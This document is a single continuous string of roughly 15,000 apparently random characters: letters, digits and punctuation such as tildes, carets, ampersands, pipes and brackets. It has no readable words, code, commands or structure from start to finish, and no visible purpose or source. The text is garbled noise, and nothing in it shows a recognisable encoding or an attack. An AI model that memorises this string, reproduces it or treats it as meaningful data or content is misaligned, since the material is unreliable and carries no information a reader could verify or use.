s]DEo^1N;}p+yJ6S:R&0tRKVf~9T@^rE0h)i+^IY}Bz-K}(]2kp+L;5A|xKf0V5Af%n2e%+F{z6+1zJO54+u7IB{05eQTeY]]&yVIzh(|tOfy@)hfx%uY6wds~NxehiFEqrN:1p6:52:s|SToRn^:B|4]f:_o%F6eB1pwu|^f1N~pz7z})0)w&44wy)TfW}Eid^(1]t2kY%Yn4L:L2;Xk(WT]4u:1O~_1rn:KXw_{|xx{iFr9_}LwiOx1eRr]z(SE&_6_i^p9ixx_t_^_@JOE%FS]A|C+iCC+S}4+@%:_LU_kpC(9Or4z2h4zO~T7%/:|I2Srt1xV:KTh{1XzdL2z5f4zNzJn]wwrW9rEn7LxBtrkr@T%0eXtzdJ_hE4Wt4wr+9r]}/LwIhxDIXrwWwwrWq_RX44r]0_Q}74trDrxk}V4z/5/-D_ye455Dr1Lq%iLU;WDF]5KLoy+Ft&oL{~9B@pp&kizJh@yJ6+{JJInDX;&uTi(^7:s^IwFC]^t]z9nD2TK:@~L:16:(^q)t5-zdu)@^%20DoLdrhzI;kp}F}/Ddy2U~W/w:Us:::;dp:N:RAi(0L(+R-)5:5xK]FeJ_r4NCk;L0xDyRpOUC-^u_&~02SWoR{@d_C{f}9J(}z(5}zh5}E]fh7inTuxphNLd}A@phzStrAuDu~SpOJK()&/}}WO9Oy255pJDuSRFS@Ypukeou^qOTkJouS4rTY1:T(t1he9UXeo:qw:IJ9qQTDk5}0SKJwnDuSSK@w:pX~Urrp;{/DU20rt&sris7y0u_D-Xo+U9V:W5_p~iWrVE)y0%-Wh%Wtt~1r(pOrxhe(@@uDIf6Q591rf5SN:_4)Ef:D;JnVeXJ^%;EL1S1+(1zD%LA@oQT{oIT{n]V1~9kK-wSI]ODy9@t916q{QO_p9N4V-C)y+V6{tW^yWJ1yWk9~-W1-T1VJOJoFrFnQxyzFo}29t(6NEEpr9Vy5f~WWtKA)C5^kwo+V^|qOWdYtfIwyB:5d5Qt(BO1-/@C&A|%9V%_&{L|NEJILd(_)A:Q_rhrASfy@T(^QIV9F~}|N~E9)FKwyY(5y(YkDY@dD-VLyf^(r~9DrIJ7p~he-|uinWt_L6N9e/VEzrr]iw&wur9pKTEB)rEFpXAi:rE(N09;w1&wkr92WT|e-^|RiDrXDDxp14UrnDuR7Dwi^ruuow-0XDxkJw-9TXUW;wt7Frwi2OEI~K%uQ4q7Crk]^rxXsDETX4UJWst(T12K5)zkJw2Y71tdKw27_12&E1)OtV6uD4;;wX;nU4)osRDSDW]@2rwwhT-1C4(IwLI-:5uBzw(QDD9QTD9(;5e0h}/(5ru/kT}|T&It&4I%F7f@F@}ty4poT@NUr7~zJ(6eE45&1TOy:xO;@IF&}xJfYX~pnLn+h}JYNx;%w}J/C@xz(s7/0s]J)574WS9dCx]YuxI1t|pues:5D1/D{QOE55B|s|Bf@1(5;V%_B5fo~:;12yLR{}d4uBr}BTDR@J-2}If_4{Y50qr14Xp_/7%S}eQhE-UO9UDrWKLhEirn&rNr&tN}k5o{r1e}9-rT;K:nz2yuE5ruu/DXoOfnu1/T4oInuCeut:)nf2{T4@pr9Sfu0YD@q:r_0Lpr]+rr6R:rdEQr]uI@SDInKuNn00p4)U24f6L4Y()49opq_J^r|7^-16fK;U{(E@@e1%FBS])Q7uLrhAIsr{sJLOFu}seDURYxs^I4QtQ]|(rs(hWsIyf^C|fCksqCN4NsIdf0E{qRp_;F5I_KokzF^+1F5_Yrk2r(}ADunAzuyT+/}/nYw2JYw2Qi;0CtYwi1_4ew_0rs_T;CsAo{]fY4t&fCF}@:Feh5OyQ&dR]7Y1O7X:OC1OU/5q@5z4z;X+zSWU+Ori1z14yYJ+]4FIR52pQ0r(9C{Yn)/uz@ryXXOIt|%Q^E;tz9%WQT)4N6{5X;{rh2{Jxz(4BC%A-7p-2tQOS9%&I2Npdyt0Xp;-KLNOdLNOpLeNr9Q:C&f:@N{X^%yXDe/%4X9F+/K;yfN_oXY6ywppAt~BChWBAhW6Wk~Vyk-%IS~S^CnI^qkpsY&SsNsz(2nnn2KND26k2YdUTWdRD5xkRY)zRF)-hA5YRkTk{_1%{D):@x)&]RLB+Tq-+4e/yT{0h4IquTF)ix|t]9hOBAfQ5~rpWY;NDk%eJnYJok%}oY9u:{/wSQ_e5KY5K/es%%/sTo(y9)DY~YfYWz~4kyuY_VrKFit~xJizA|CYIUE|xLBQ9+uohQu2U~T|+SiUe:q4+L:&tS6&Ny+pnhDSExrRSKL4+0{R+9&kxfJSny@hI9&@W@_qwhkh+SByU+rkihEk(e2;W45E4(@5AtC7wsJIn{o7UL@C|/5uD{DrEF@{eTWArDO/f]0(BTN}5}{%AX~)Suq)pJB(eE9f}/W6II-6BN&0CQ1VpDWziNnrC%}uDndoxR9nr7edLIW]~O+S9%wx{^5&h9C1Lrx}N@0t/urB~d_i_BYNw6Q/ruIS&eSC~6u)9Oird-d+x(0YiOSYs~xStqE@d;29dhW51wAiXo9x&E1nAteWyf7qi5}K-LeIzC0^|nLDdNk6R1w;5N60u2uDdE;uN]YEyUWnrKWTwCCLyDC;ek2wB00nrr_q|o|{-rO~h;7wpO(UuYxpwhT1TDUfYt6C:yO]]k2&x0-L7^-|E|i/A%++W;yzBo0SJSBiVASCL0yVI~u-nnro0z2rVB|N]L-~Ux6I}0DnQ(wA|VxyNY(IiU6~Rr]UE%BiAwSO(SII~-OBA+hNzF;2^^swx+UU)(Q&AADQzSEwuxT/L@f(d7e++Dqoz99kE]2-N/QwwwD5-zAq7toIuIp%BV(r^d9sqn-N2tQ6}kVpX0WdV]W%V^:pBBNUkk@%{~Vxu){w]iJD6LTn&2xzyNtzWfNNNyLSqq^Di62hTUtYuL+TEyEOXLnw2x642{|t6Y5ULBkWFX542&6/(^ChyyXN]-{04Tf~2CI4-hkuwpr;%oWVx/xRo44oNDh;hhr2dB{{/xAK-o)/4{L;hhDdJof%Ws6U(1I-yIR~EEw+-f]]kk1sO0(Bp@dCRRhTeQx;|WW7yn];Vy~]]Tkd0Or~)iSkDp}NFyfkwk~VIUI-E9n%hRyq&YEEBikWRd()I~ufNNEqJ0XSVuxnWqL]OJS-kDpkuV7/DIDBw@WA2u6~0A^OeIy|hhIQnVBuU^Usd]I-|]2pfdF:7S:dr^K~k&iOW)dJd@^K{q~)5s1y;(^LtBrh%xzsIN(W55Qi~yIId@oV666)YFAtz+hLoV}o5n(si1isBALXYF:k2u@KKTd|Ys4|nC&_NFI_DK{0t&{r4~r7nWJxpXe-D&rKwQsdo51/J{+o1Dyp9ttxwu{ku{wweR/W{FIR&9oLy)_xr~IonJkxEQR+CAwkyWkV{-{7O(DTukh%t1e1Wy920XhO6EBVqqITW}~|W(dpuyhE%xuq-0XI%QKBJdV%hDzN{(ruy@V}:AwLr}hzAN|%{orrX^+IfoFx&xX4/Iru@V(yUz^V}9XIqwz&UqrA50+7ipWO@JBkuUx)}^h5@Wk@6DB}q)z;rA5&z)txi}V%kBR4ukI(nF]:E(Ris;EqIOhz&_WE+Tuxn1iIt;KUI]22TSt2DLEWA5LxVkuV@2^RR:@]qA+pRDpB_}5^~&y7WuCf(IWr&7zyzn(uuE0~ru^FJrDy6xrk{]NI;f1|wY7zrSwLy~t47KIo;T7F&h-h9C2SIpIKKx090o];Q|^np~wtOpr~LSryr-rrrrECur56&phTEC@WD_JpLWUxRQNqT-%@|iqV:yJyhSiB+Istzi&t+JzBOhi2x+rSXYD^u5WxLw}9JTqex{5Wxh^Td/DfL6R(i}UY/Xykk7dkh-fop^w]BBwzh0OE;C:xE9@ikE~BypQS:R-ID~r-zx2pwxEwpu|LNorBO{yE%X)r:uBOkBW]zKrL:^yeiBzd9F@qAU~|DNTE;U46]zE1hEzfEKw|~6)/zru2W-rtL)Er|2}rVkEXh5kyJKKVY0TI50ppQK]9eefJioR5wRBULFwEhy_wuxihrrIE~Q~LIdpWzzxxEWiirwxp-pR-kIr]u]^QxDt;&kCJ0C%eud09qxrEqWo^{7whOusIon;7EYrneNLDzyJurwhdriprL-rE6o]o;{J:xu%|prdQ0E72z]ntos7zDtO2zy_fpJ^pd6J(Qye{BB)wS|zSI+UOp;i)%zrLTyQ~rU+Bqih|Er:dU1;i0WyF^Vn-Vh4BO:JLIz+ihwNB&LL@@y2WnD0E4@ryqOiAFxD}h9EhOp~:(0ozBBY(~02d&WT6sNxIo+KwLNS;95::95]WrELRVB(EUS-p&9(Ih^:eE+&n0((uT&9d@WR1zL~~UtJ@]n1OOu}1BQoTd+;yXpW]7KL]9e:f5W0%Ar~E~5dLE+TxrBiqDhTO(nrnE}Br|RCxkuW6ruusIDruzDwXfKYofDh;Yh4S0iN}AwD9;WK_zN%ihw09i5Vn]VwUEd-y]Y;wkf1@5&XYK}}-_O+BJx;4oytdi969@Tx6~ih4/7XSw9I|I^CNniCA}dfOCwzBtW42^qz&yJz:-O)ttFzT-kIx0^T4|zkp@TCzR^(0wyyE9(AuxNQ@(q5nSrx}yEyDuxwiJOKT4UwF0Ou{kE;(fALdpS&^dVBr-^~(DDiRzpxKSoOuwkQ-DyDs]|I@D@0;9(5Y1~6R6ECfK2yeJdhz2e^{q79B+Sdzu6JI4RYAVTCqq_~i^FN6XkB99SwIkro0n/Y{FoJ67-pL-ksxIIWr{BWW]s%E;&F6ux/JE}xUSIIIfWEE+0EruwVhpxu1@(e&L}d]1KBL7_@;-{%+h}~V1@0WFsSEx@qktEVAwkskF{-0Q0rr(n/C7fRAuCqyp/DWCf;{uI)-WR(-&i{W6%YE2BBW(]z;AESWnTqS^6pK(d--TfYEW&TtikdOS|+ErIiJrKBz-4RuN:IwuTpDrDCiqqu;}OzVT:q}F)N2np4q|)UoV:k@qf6p&uURhoS(DiDVSOWk74};]WA4BT2U-p~yxf@oF:xuD@dI]E2Rrr|JrwrC6{W;0hBEtU0{1@J_rK-h_;CYdRpsI_T_WBxex12Y9p:^|KxFA~oWKI4wufBdR27V;op)60V+{&{Jo%YUK}T)Tf)Yx&V/|t-|-uw1f7k~prrzBDrA0+xO]k2x99Y6u@S~FprCoyrIdBxrtk_C|]9CswSeYdQ0C/2x%}w0Fd/Q}%Ns_QhrYf6uXkiTpRLf7It/ssIxr;//n(ssrzh(p7-Wt^&RECJ%~W&1trn6]x)%y1Ui|LyD_5fqCX7RuU)se|J9yA6~)RJ]J]e;wS}@@|;&sO9;C]+)QiIA;(]+U)9Ur)F];IV(&71E&7Wkrxpp-qXEwi1r9fVy&Ik(u++rU]h~2VSuxUnrd)Kux{qIw:d]xOIW}xLrE;FrwQyf(}uBd2fUJ^Rdw;D~Efeff]KBWi9I(9VAY9_AsSrrLdrrnA6~7QdBzhu(Y&;~oCAfX_R-KJiyQ_2UkJtN7;OAnRC-70pr9r]uBOxfK];rxfsu+d%x]Oo(uIFruNzruV)r2s7w/-_IrALzCi7wIWt}C-FtC9Q-TAOoE7u26Wk:rAC~prRKr7y/s){}&6wS^(9f](z5BADq&EYW4VWI}Wo)]7B(Vd|IsuTNh+Vdp|54BuY:B|E;~u92ui4nhN~-DE^Y~6JXA]_s0r@/DyVdI]0:prTr|uY@Su9uu(DRDuF_9EL_B(0X4]O]Rrw1&pyYOUD(ruA:pr-{Tr]urN~(OkINp]2DxuV-CIsduN0YDuC0Iu4&r&tuukXd0u67or1^Orkds|%4-CJhVkJX@p55RfqBwdSe0&&h&;yfu&5|i9+|r~wnOrqfDxBNrrJiCt+Opd{zi~f4u~A%Bd05WYz&4ht}p~5/V/}Q~_Eq-^]{ERqN-ikTQWryBorkYAD+YKr+7LrN7p9JEnIW-WrB{IryX{ru1{pWdIr)hQO)REx]o:+y(LS67n]e2SruYNBpy-Tu{kur~{Of0-ryfOk;E6Whi^Vei~s}oR-6_J9xDUwE;hRzVx9EoE2nQykA~{rB@rDt@RDrOOI~+Ix)N+ERT-p9E~sDxku-9(r&F-DUR+h(/Er(hoDAqAq^4;WuhBU(n}owk6Wuw0riy@UhQpIzNTU6w0CdeEpUp(DBO(]D-zrVKnIfN-rkWQp+SW2]9WrwynIA9IWzq0i^h{OuyL+5)_uO%orN&W+L%pEyXxW/R_k24]EIVU-N+heQ~T5EW/^hYW1rorLr5-/r5Urr]IJ6I@K]ioLEfF6-FVn~50n+7UOID]+^f/|V]]ySI4}y6WrS_k0xi+;SxU9p9fErEtN^iIqrxewr]k6rxB^x|d4rkoY-1(+rru2yXh:i|f6pNUErN06+_Kz-pIz^91R-e|kSwO%IufRVAB4^A:X~CWFu&VI^+kW]Q9sERX/6AFKIA^shRdqSih)WVEkxz&_SCWSyiOBBB)d^67(r^I+utUXx9RdIrDh6yD:p0(F]Np^-st}xyS;W]iwfu7|Er-4YSA@rueUr}WLIOC4duOU]0A&(&_rqwLN^x@Dhw_pkw;:IrXq^wp&;wk&V(/EC/&J-rSrkUrBNru6z}x&~KtE^W;ULp92dKht0DB}]ox%(Dwyw@2~hJeB]JWq)oSfB6S61I)rFkriBrr65n26Aph6BDuXiUuBWIY@Lpure~2/+DywLU-O&B2{:pwf@6eeWiw0(nWiVVq+S0ws~rr4~p-si}r]NIO)5K-Qz9(rhs7fp2i0pCOp{2qqN^|i|h7A]iV^JJUx02||YueK-]6CQpE@9~|C5D5ESrr&9ri0^p6o~nEo)UUSL4]0t:J&7R(/TEfz%Oux)Su@LDfO:hrRpW54JpNqkz+@RCkY%:zW5~JBXKuqDzLx0OkXEWC1Yu&|&Dk@Bd9yxU~ypRxe:Oxk4K/RT]oWNQND-^E9pd6sC7(INeAi4iIuos(x49-^WyD0V+qsC}QI2)LpLBz&S&xUKAq4w&rJ+DyrBB(rtN~O-OorA0BrASxz^NzpB00ru:Vr+{W^k1(4w%6Bh)}iEN0J{IODs%OB^1B44h]pLO_D11LpQYi}d7qrwE]oh|WzEnq:_1%2DkNsxydrI5rOSFBCEYy-22IKTW~dWSNRNr0tf%@17+urkJVuz^YErqW|~FiiNQoz@p@E1VzhUF(p~BI~~&0I7fTprK{t6:ndexVzK+K~f&0WK6;1JYB9|5QW5Ak^C7i9Q^EI(pSwBX0rNLBTURN2VArp+h-rf+QnJyWw)Fde{9S|dDqVUJh5kq{r6^X7EuTF_DwqFsU1O(T4k(6tx^42k(6ny]0)k(CRuoIorwkUr]VBrxo:L]|dr]nFF}V|rk;]xp(SxTyed%2|~k1BEK;]VOsdz~s1z~FFx7xhUKU;px&SrEY0zk2}(xq%Oxz+r]zyxJWJr9_6y6@Irh|RLen;U9OiIw:NOt~6q_}B;B-9VB+OdB1{-DuC;5E9:5r9YWd/FXkV:AChh-S66Lq-6shRB97-LB7&rr7BF@N_YsekWi;5wwr{pE7CFR6XEB~F(]IwxdzJJNC/-w~@ww&Uu2ApyBeTr2:^B9~uz_nA:_54]xKh|k-C4kKR~uUR]J{4|/NoUT]^44dEr~N^6L+;}Sd+dh|Oo1BAr(RO-iX]4KR)e}Ro)TkpW5p1XUko){rV7ILyn1z{kJxeOoxyVn~yRuxy6+&JYIu-]2r6~Ir+F(r+KLuUKyrIAphSWpuW}+rq2rr@err4ppr0]IS(1|riWprdKyh/r1:eit~q+OXKkwX4_}x{J@rX15hI}ru]KrYF|V:x&Iuzn2)f}^ST|DiEotW7NDY{14id9Br~}pF7nUY/Xni;6rh@0]qExJWiXkyy:rApLpr~zrF27q46F{ADuIi6sL69x5q-t}E~{zNw~{6ArTEqUC(@5~E5KquNSB0kCuOT+Rrk&xRqh{Ir{WdI5F/}Lzt-TTfIi:+if0WhY4UiSx)&;Kku6Xd|-~Q9;IF:Q^p1J^S(dyISzqD(-eN|f:y)xqyAL7C-Kk{JJ1On_92t4ydsfr7&7I60|Qd]nIWus+%Akd5rAOrxT)ttK(/rr]Wr+|/IrS(kE6INB-LNB-0r~f1fB6yrBxJ@rEr9O2Lrr{SyEEhSp2Q5oAz-B0zT@6W@4iInW{;1Ir|r~s0x(LVI+t]f-d0ruUD9IXLr-e{yxd+xzp_JyIy6+O:ys(tz5}Lxw:+qd%N{12OzrOT0C29r+OFIN|o+IrFQAsJ(WAdqYsxprkhDEXCy{yq4k}}ztQ)E_X_z4YhooF(~-EwV^EY7/k)ENd]esI;7Yruh0V)yt]-Y])e/xC&&4)d@EJ+{pE0Csf}xsfYqE}wSCi0]@uqe9EdwR0dBReD|F00d0E}Ss|yq@F}BsfUnT)5eWuXzk{t7w|QQCW;+pWTCExh~w+/JpuWswB|-iQCTwpk&r]Viuo;9r+B_&+2F4+A+sAEu1hE6oxkkrEt_^iT%(ufz~p4)fX;2U{@QT~]I^/_/TTqufnWOqp+SqB}N-r&2wy&C6ku^TiV-x0|ArrBSuBdTrx-@FX/pEh;oqWx)wzetwNASXND|eU@Ww;I(^7qN}+nNuW-@V9x&rIE5w;JI~D{tT5:k0E:@~D5i@s%fRDh~V6Lns/e^d%y-5)_(;NsW7+n^0@|@D;Je;E^9d;^N6Ns~9Es&4YnRNqN2{%BYpQKN]NKN;NXzR6TW^yTyT1TE9fT9:&~en-xe{fxBSf9Ii_Xi+]B6dIo]2IfULL}A|FTIQ%}AYN}~k%}A^Qru6po7X^rd|frzsYo|fk}^|Fr7ey4h0p917LiVQQS-x:9^^Oo-QzriCDuAKDS6D_Y6Cp}R~rrTKph6trr)k2ri)pxK-:WhKxi9wIr|4pqu6LwBu;D~EiX1LYW)FIw+%016UV:_CrAIzwetRInI-46wA^@h6p7e]yA42pnds0e-x]4R5uq|z(n^f%{w{ynD:/{r47{y}QnRxX/ounX_(/A/]A0%7p/YYrt_pR9f;E/X9O&(6+9F/t;Q/@x]KN)w6xLNQt+y29:f%i(;^iIrzIpyqOOrB^OtEdT%ue|YJ||I+V/YrBtp+Y5YOIXFVD4FB--N5;Q%J;|DrYSr-Y2pep7pTQ1_L^(po-rz^e@67InpV6RQY6nQ(qo9J::x(@%I+Qqu%11h{B9r{+IrN|yrAk7_K7+rQX70p+o]IIWps-4;@xF;KA&Bhhd{1{y_Q0LryhEN5;q%%9TeIrhQJ@nYB/}_%{%Op|y%US4L{Ws/SFo7xp9/:6)nYYk/k^&oRK7XE-4%(4k;pUt%pp9/Lw;/WQ5)Tt&OeoxtkWye%(hixQtiQotD/pu-wJr}1{N9/+^rDL-QwpOh1zI9/:VA0r-ks0~n/0&ys:Y+ACzFRX5f1QLz1X;7):FTKhN:r9JrihFNT~~s2}xurxr|tyOhYk&4xk-^/LQL/ytTr]pQ0NsI-WI~L+W|pfx&uo(uFop@y6Bo(f9iky6O^zYWO+yh}0x-6E(WYw(zxdq&x^WI6UYz@XxtxTFtV0kK-12RWrWp0tDrLYkrLNry9WTy(tTTS6xTSn46SJANUBN4fW@SCfi9s7sssC7~wSn%CJK_XL1Y15Ee9T{/|}QX7o%751/ur9/prexuRWLkuuxD(IzST-B;]xuI(pz5upIV+]6h7/+@dL;]]u~o{pIoO(iA+uCUr}B:JB@dtkhn(Fe5i-i&N^h~-sz%CE:);2|6pA~5I-B(kE|:yCSJO-r(AEhpR1xCDqW-uEuhW]F]RQ6^dWpxE^DOoU-T+tpiDSLkWABBrEx)fLy-pIpB9_stq}y|iO_R7-t1{rQ2O-N2h-r{et/u-t7tpDp((E&wTV&96uwISTxWBWLVh4xEoh)kCDBWWrhf;21s4RB_&]dfYOBUipyzBuhR+C^^ho{BWz2wDh;FroF-9~h_r6YuxiWiy~tSTokpV2I@ey+}xW+:SK|:h~pS@W6:F+}z:V+qXOEIRiOTLuCI&ESpA;2zD%Lk(n]C4I/n{x@ON5AkT|C|(Epp;;;Yd{O%xxww)OoWeFQxehhe|{Wnr/u^VOWByytYII~6xk6+]k]@sSEB(qJdC6ix_F}NW9N(|BBS00s-||C|1RquN;~E]uA]]9E)BBBTy{QUIrBuVDh}BUd9V]B}r0q(]-+Jr}upo]]EwxrDB{OWBWw1TARA}F}&&&&&S}Lu(RdLW&4kkuw-Uu-~1yn{EXRFD+@+JKs)^&^Or;nO+SSI@V|kkqqirUd5wfo-B&d}rrk@DOB]wJ]u~Oo]dq_oSr&ur{9ztWu_:]Wry;I&rk62k:FEt:+2iyy(BBI@r9i67ND79U::dOrLO6JOT2TiXERJzYte%dKt:wthsrn{EBN6pk4u|@AIFy7Qwo]D@r@VCw||pkSJyph;iVd%Kn{]xO)C{Vu5|hhhn@zxQkw-SW-S(Bd-|XXh%FKzQW+n2BoSOT_B|CD|Sq1+NeefoSn]]uIUEuS~W)d79]kVi~yA-^ww9qk]N^BVV&d)&A]JhCXO&&^&iqV-RY{(9sU@u44Sq-2{)S7z(9Tf~qzw]%oq^y^O)F1ykpthpz&@itiO5d9Bi0QhJLJK]pfIN5i+E]xh:pNLURD6kTs&]uut9W((-AQD:Jxyuuuh}|Swx5(5L^IEU^xdhhKsh6^TJ@L+CIy^RnKI@5N1eNKpVrwf~;@16}QY&sDw|/WS|4s4&f7SLp_N%y6%12Oz_41_6SqQ1__D-h~+w:wL0tS)snsh_16~2Qd4F+rK7BBSO72r9CD|-]sRNeRweyqEo/whqVBhWCdd|4BhAIqU]2^-xkB}^yW&WV;zC]qJUh6Cw^&]%T2N7nt1Fy|9RLRJS4-%owEwy4hR^w|ynL]qNy--Wf)fpX/JLNO0K4kF(-0k^A^OsANNxEtEhhw)@hprD@Er|y:kW~Yehy:Cdw6%(0Oh9:(I{+kpx+uXrpAddoqIR:U)7eSy]&X6zwkCpwhR0ECqCWyq)h{zrkQFwhE{2Wr)i6u)2Wt(rWDyhenid&r@n}:0w6EWYoIS7]zJ)_/oJ-4y7JtWiK}9kWf7e:EEdIyzWT4On@+05C1VK&;RYQux)rL}9xftiDxpuqz9-ESqkIyCE7%Yhn|n]zu:|x+xd]nI5U^Qt9~FdqF:~]7k~6V(XT-JC4A7+e~);|2NIBX4-]psQKkF:7Q;Y&D7~Xkk4KhILD0wi:A(Et&oCBrVN|z~fS6p~U@W}5^hxxeW|:AKIKw2NSEW~|-d-oL6uAxW-DqF:O5w^)WByxwSE9XN@z)4IERVfiYyeT2;f-LNxEw4yCCkI{5OC@SB)q(Lw;9]4;kJ2)&w(yhrIEA~]fiu6xeXYn|T^YWoLr4I(/uKJeYhx02/CpWO-@fWBh&;khEe%]zu2wi+]KDBoCE2FOu:KD0-nTqzyYwd2];r:]N&:SC)JtiIBD]LpyTu]9;dJC|opB]xrJRBfELhC0yCxQKAS]UuJtUudT~}IFUBq{)}kU+x7+iJ{nqBQnOhNhu_;%%p9:to0uJAn0+5i/tWU;2FR70}nC^FAW4V^_:U~d&7rx]zu]x5RnD~rO%yF]htrwNSp;w{4E6_tOdOB0^WiLJ6rxi6IpxWfp|pYLx-O&QLJ&h9hhr^4O4A^(~oYxDoIe:}2;(Kt4e:uAop+TLEnJNu]4sFO(edYoOxE0OIkXCi}LUTX)@Ft@F_XDphQ@T}XY%FNur~sfk2Jt&wQ(O~4Rkk1/(7}rp2:():E)kL+TYsLkp&6OO5r1ODzdyNs_Y2Ys|ACCi6JrpI4S5pAd{zor&5O|^(o0CT0rxJxxoqt^iB^2A_^JAdDiAEB;]V|dWoLWh;uWy(}]UB:AT/2:y:6^]^};VUB:zr]]TX@u{2{o@T~COq:-/NAkBdUnwIAyr0XYOuB}q:+rETIquu+BKpBdIEEX(VxW1Ywuw~ooDIqL~pD(9t-|dhtu(wODhEqEWC;ooLIzE7kU|6Ir]nD~U^N5dtU-]WFDRROVwn^AruXDCWC4:{{4pJCEfJ5nrYDESWrkhrIz(kEr(W)4foX)u%1;%(KQ&I(]JXLxfFpU4s(;5CqI/%uf]yTw0y_qDw0B65OQfR(]&nT&ILhOtos{kfw7wd%/V:i]]%4VXr~tiId{:D&hF-xsr{w0fQYryi-~(6Ldo%QIyRUBO^Wpi0yfzOWhz-W^4rB%|V&Dy]dnLDheA(+&)~;}+_T2-FfeDS)CsT%OhIExxuw]foxd}kUnk6q-TpVfIpE92w)&B/S-^I2rIrqz(r+@q0r_J+0xz}sIut^E6C^krrA6EQ_+wJ6NE0NO|2kYpR@{U--~n5ETqL@C@~sI-wpi(W]qpxE2N}q54ES(5Yi6-f5|DJeNsdrr2N{(U04srIi:X5yKSNuft{~w9Uf;%&W]w-EY7tf4ENwF(p7p&eQkXDLzs%@uf(eo_hu~%qoOqsqsIUx6SK6Exi}OpJRsKo;uFYINsp0wC2xT(}i27rrdOuneu1SAIYos-@p&dOx}JoB9weB_oR_7&UpK)@t))EskN^&~zxD0x%_Q@Wu/f^y;WoRIWLywC09RdAo+z~kC_]WBdWxSi_u6x]+rxwe_rrK6XrE~5]X91wKuE|upuNEX^xnK~fV|J12XwORhp@~-1+;7pDFJ5qu&I}x]wCktVV~JAp}0dEr26Ck]9k|TL/Sh5U2)6VUJ|rx}|@D4TIfr(C%SV_A+A/J0}d94n()u(%7WXXd+z%p%REkn0sVn;)r%&iC-D%(dS2:(nD/2]{|/OdWNOVh@NIWx%XX//Dr-U0R&ESK2ruVrrXQ&f)q4upEorxQIW4CR7Q-2UD0OpIoof^~s]B6T&@Y9]5iVyIkVd@-uiiWW]T@w+Sn]kz_BN95s)z-E-dzB)r@puoB&)-y&Y](]ysni-75|i6h^Aq|CNxC@Vq@wint6kp{r9u0Izpe&rU/&)CO@Y2Bhhdp2i|4rrnVDVwWprB_oY&trx-F}N5OTxzxDVkiOzsupx1@99:1II4Ip7u+r~N9xy4uOt7SRVh:2(VU^;BK0wfop(F~97ou@(_;s7Y2pdy&}rS(r7_Ip7OVoVDLTWB7p6yiqdekprQf&&kNIWIEu&~^TupsO/DA9rEU6QxEh-hEB0&{rxE]R}-OXrWOr;WrO-~W^SIEXEWrzkkO}(WLr%Wr1BpEAkWTQ6wkxJuAioAN|BVFJ]o+2{&)CyR7}f6-tN^{@o4Qd+V}F0q&UdkRnu@@^hx({(4Q7]Vt-A^z;UTqV-4V-{p+NprNdLuFUpDyBFWi4]D+NE9J~6rEeprA-Iky{pry{Wr+-{ruVVE4E]]p0-rNuOk%|Eunn(uR_SDuwIr;({Bt)uE1p}WU:orBNorS|]T(Ah01zJo(6-]JOh^U;]9}_N2t4Uss-Qoh0hpoLqsnyDrKBVWC:D]d__+y{K-57R~_1S-2ER-O_DWq(qx]CBWEKDe{E{&+f]qAJ]:xz/D(xI]xAA^^AB_q/Lppi|zrr90rx9]xu_ih_(~VVw(puXyEuVpxyDF6V(7-xkth|AAEAAykuk0N5~eA7-Tr^)/(VuVr^05hpz%hp~6Noyh6w7rfFtXhsB2V-%:y^YSk;:7E]B~;EA&yd+frE|)rk^qWrd9Sd|ir9kou&9)rf;WxeJy(9wQrk;;rkUWu-NWUXrsS^ATpxNrdIhfBuUerUhFut7XAX/(-f(]r5d-6~Kd]1ezIk1@Ew4B+RfuW-~&i9+dq{1L~;0)rF:;V9W(Yi+iYBsSVWy+q2KNuQR&BkWNx|Isx|o@(esh^YiX(x{)u]2SpIXrC/pk]DuzQwBBQnfkdBqV1Up]XJE~&Iuk-Jq65Rr^kUOuAOqhDpuk4n2{W-u^;spVW&e)u@]7T]i1^@f^-Re^%~]Tf4]{xV]D0@zNoOpsT9OLDV-AqqA(SVpK+SzWCsp4~Dun]TCJr2uI0r-R~rr2uAzIsSN_RB^5hpuzEsYX_Wz:tnzO}px27wCKI}iUrISzkxuI_JY|+IxV@4Sru9SVi-r+Qr9LUJx{CJhqepr&C]y}t}VVVVh@f^2(/s(iOn7-9-2F@A(4sn6Feqp92dU%6r6y|}r^7I&Axp2FJ2w%o+S/rJw}_BWAxpO+rKruRpu0ODfeJJ65rwrJkK:Utd:UTd/Ku)^I]iy9%7@:^nkr)%AK:f;prp0rzY%::qk:LwWzE&-KEVVJfJR}%DJ:9UWT-7%Jf4hozVNk{sTW+Kp:t)Y]&N}OsV6W}o{:TYN9pN(rfeIDfYyx^ehRJNIrx1+r+J}~FOErtzADS)pryESW/KpiOw}TJVUpJuprNUEz&2yR({yx)y{-%EW+OtK|-fWrEoOx_(IrY}DCUCVp_/usR|IrwQVpWfROe~6-7tUnWYhD@J}I0SrrW-^1]ho+tt]I-U61]QOrN&;)t:iUBC;1WT@&+qy]}50rfXBr&Y}IyT;1yTdKY1hd6+VO6tK2e4YIudBzJhOry|(dqeY-OUOd^D^X%0Lp::WyEu|X_0is_:B;_0i6_Jx(OuW]ruJ7:R&W_Rxz:0--rS-^LR5K-A9+pVd+k@dzEQd4L^U7z&W~:-Q~ULz}6-Tz:6tSO0Cy^N~0y0A4B0yf6s;RyUwBrf+:Uod:A6wfr}wUr]]ruuk:ru^E(kfxke_tu_wtFC;-r])5uu-/rxfzrkAK-WOWW]YwkNt2r^-Kx)^0E+J5zEpOu--4rE-A:D;2iD(;yu&9pxp{kDTYuA}-W7T{fR|+iirsWw;hr9T5_{eVx47FrwzkLu(Ux{}w_Q(YuJT%B]}q_Q}|_YYKOwpNJ)WuxTh_O9+}_AsOV4;dFQ6%O_e&Lriwx}{_X/rnVKEE~&6F^q:7t5FxurL/K5X/_5uB0t:/X1Fk9IrDt4rdpz:IA{FUzKqpsyrYf1qV]IDty:f^~2:o;E:R@Od@@)d@D~]srsu&z9_p4kiOUnFsK)FoF++024DC6WOSeCeTd:z9(Tu&fp^i^^AJCiNA;D^dphuViIu46rrifr5Chrr7poYXsOu^KDVe{KVVODx1ppr/Fo_pR@r6orV1o@z4oVutLn|UNIxVuWx^_W9:sixp(5r%&BrIrp+0OCC^WkL~r)L~N1XNnIr@fDupJDuCJDuqYDVs):r4JDuwJIT9@pr9LpuVBpu-4{TN0AuOs{T+e(Trtp;fh)&kED:NNq/D(BL)]1Ypi6eyJ9Br9fFI)p+}s5T1140zp]SIE~)9QyzV2&ui+ShWO-{)y]7yw%;1yrtt%Tky]|xD+@B+A2OuWAtyD]&r-FEyk]7y6k/yT]2y41k1-K}A+N(hVEA+fJ_}Q:iDWh6r]dWuf6y6FUI]6OV1(DO{t+F:TuSqBDsupD2w~Vn(1F/yzI-V@zN0